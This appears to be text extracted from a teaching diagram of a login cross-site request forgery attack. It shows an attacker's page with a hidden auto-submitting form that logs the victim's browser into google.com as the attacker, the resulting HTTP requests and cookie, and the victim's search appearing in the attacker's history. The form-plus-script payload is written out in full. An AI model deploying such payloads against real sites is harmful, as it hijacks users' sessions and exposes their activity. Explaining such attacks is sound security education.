 Login CSRF

Victim Browser

www.attacker.com

www.google.com

GET /blog HTTP/1.1

<form action=https://www.google.com/login method=POST target=invisibleframe>
<input name=username value=attacker>
<input name=password value=xyzzy>
</form>
<script>document.forms[0].submit()</script>

POST /login HTTP/1.1
Referer: http://www.attacker.com/blog
username=attacker&password=xyzzy

HTTP/1.1 200 OK
Set-Cookie: SessionID=ZA1Fa34

GET /search?q=llamas HTTP/1.1
Cookie: SessionID=ZA1Fa34

Web History for attacker
Apr 7, 2008
9:20pm Searched for llamas